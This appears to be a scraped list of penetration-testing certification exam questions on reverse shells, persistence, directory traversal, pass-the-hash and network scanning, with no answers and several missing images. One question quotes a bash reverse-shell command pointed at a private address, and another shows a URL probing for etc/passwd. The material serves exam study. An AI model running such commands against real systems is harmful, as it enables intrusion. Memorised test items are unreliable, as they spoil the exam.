During a web application assessment, a penetration tester discovers that arbitrary commands can be executed on the server. Wanting to take this attack one step further, the penetration tester begins to explore ways to gain a reverse shell back to the attacking machine at 192.168.1.5. Which of the following are possible ways to do so? (Select TWO)
After successfully enumerating users on an Active Directory domain controller using enum4linux a penetration tester wants to conduct a password-guessing attack Given the below output:

Which of the following can be used to extract usernames from the above output prior to conducting the attack?
A penetration tester wants to check manually if a “ghost” vulnerability exists in a system. Which of the following methods is the correct way to validate the vulnerability?
During a vulnerability assessment, the security consultant finds an XP legacy system that is running a critical
business function. Which of the following mitigations is BEST for the consultant to conduct?
A security analyst has uncovered a suspicious request in the logs for a web application. Given the following URL:
http:www.company-site.com/about.php?i=_V_V_V_V_VetcVpasswd
Which of the following attack types is MOST likely to be the vulnerability?
A penetration tester has compromised a Windows server and is attempting to achieve persistence. Which of the following would achieve that goal?
A client gives a penetration tester a /8 network range to scan during a week-long engagement. Which of the following tools would BEST complete this task quickly?
A client has scheduled a wireless penetration test. Which of the following describes the scoping target
information MOST likely needed before testing can begin?
A security assessor is attempting to craft specialized XML files to test the security of the parsing functions
during ingest into a Windows application. Before beginning to test the application, which of the following should
the assessor request from the organization?
After successfully capturing administrator credentials to a remote Windows machine, a penetration tester attempts to access the system using PSExec but is denied permission. Which of the following shares must be accessible for a successful PSExec connection?
A client’s systems administrator requests a copy of the report from the penetration tester, but the systems
administrator is not listed as a point of contact or signatory. Which of the following is the penetration tester’s
BEST course of action?
A security guard observes an individual entering the building after scanning a badge. The facility has a strict badge-in and badge-out requirement with a turnstile. The security guard then audits the badge system and finds two log entries for the badge in QUESTION NO: within the last 30 minutes. Which of the following has MOST likely occurred?
A penetration tester is planning to conduct a distributed dictionary attack on a government domain against the
login portal. The tester will leverage multiple proxies to mask the origin IPs of the attack. Which of the following
threat actors will be emulated?
A penetration tester has identified a directory traversal vulnerability. Which of the following payloads could have
helped the penetration tester identify this vulnerability?
A penetration tester has compromised a host. Which of the following would be the correct syntax to create a Netcat listener on the device?
A penetration tester has a full shell to a domain controller and wants to discover any user account that has not authenticated to the domain in 21 days. Which of the following commands would BEST accomplish this?
After delivering a draft of a penetration test report, a development team has raised concerns about an issue categorized as "high." A cloud storage bucket is configured to allow read access to the public, but writing to objects within the bucket is restricted to authorized users. The bucket contains only publicly available images that can already be found on the application homepage. Which of the following severity levels should the penetration tester consider?
A penetration tester has gained a root shell on a target Linux server and wants to have the server "check in" over HTTP using a GET request to the penetration tester's laptop once every hour, even after system reboots. The penetration tester wrote a bash script to perform this. Which of the following represents the BEST method to persist the script?
In which of the following components is an exploited vulnerability MOST likely to affect multiple running application containers at once?
A penetration tester successfully exploits a Windows host and dumps the hashes Which of the following hashes can the penetration tester use to perform a pass-the-hash attack?
A)

B)

C)

D)

A penetration tester is preparing for an assessment of a web server's security, which is used to host several sensitive web applications. The web server is PKI protected, and the penetration tester reviews the certificate presented by the server during the SSL handshake. Which of the following certificate fields or extensions would be of MOST use to the penetration tester during an assessment?
The following line was found in an exploited machine's history file. An attacker ran the following command:
bash -i >& /dev/tcp/192.168.0.1/80 0> &1
Which of the following describes what the command does?
A penetration tester wants to script out a way to discover all the RPTR records for a range of IP addresses. Which of the following is the MOST efficient to utilize?
An attacker performed a MITM attack against a mobile application. The attacker is attempting to manipulate
the application’s network traffic via a proxy tool. The attacker only sees limited traffic as cleartext. The
application log files indicate secure SSL/TLS connections are failing. Which of the following is MOST likely
preventing proxying of all traffic?
Given the following Python script:

Which of the following actions will it perform?
A penetration tester is attempting to capture a handshake between a client and an access point by monitoring a WPA2-PSK secured wireless network. The tester is monitoring the correct channel for the identified network, but has been unsuccessful in capturing a handshake. Given the scenario, which of the following attacks would BEST assist the tester in obtaining this handshake?
After a recent penetration test, a company has a finding regarding the use of dictionary and seasonal passwords by its employees. Which of the following is the BEST control to remediate the use of common dictionary terms?
Which of the following tools can be used to perform a basic remote vulnerability scan of a website's configuration?
Performance based


You are a penetration Inter reviewing a client's website through a web browser.
Instructions:
Review all components of the website through the browser to determine if vulnerabilities are present.
Remediate ONLY the highest vulnerability from either the certificate source or cookies.






A penetration tester has obtained access to an IP network subnet that contains ICS equipment intercommunication. Which of the following attacks is MOST likely to succeed in creating a physical effect?
A financial institution is asking a penetration tester to determine if collusion capabilities to produce wire fraud are present. Which of the following threat actors should the penetration tester portray during the assessment?
A software developer wants to test the code of an application for vulnerabilities. Which of the following
processes should the software developer perform?
A penetration tester used an ASP.NET web shell to gain access to a web application, which allowed the tester
to pivot in the corporate network. Which of the following is the MOST important follow-up activity to complete
after the tester delivers the report?
An attacker uses SET to make a copy of a company's cloud-hosted web mail portal and sends an email m to obtain the CEO s login credentials Which of the following types of attacks is this an example of?
An Internet-accessible database server was found with the following ports open: 22, 53, 110, 1433, and 3389. Which of the following would be the BEST hardening technique to secure the server?
A penetration tester has successfully exploited a vulnerability on an organization’s authentication server and
now wants to set up a reverse shell. The penetration tester finds that Netcat is not available on the target.
Which of the following approaches is a suitable option to attempt NEXT?
D18912E1457D5D1DDCBD40AB3BF70D5D
Which of the following is the MOST comprehensive type of penetration test on a network?
A penetration tester is connected to a client’s local network and wants to passively identify cleartext protocols
and potentially sensitive data being communicated across the network. Which of the following is the BEST
approach to take?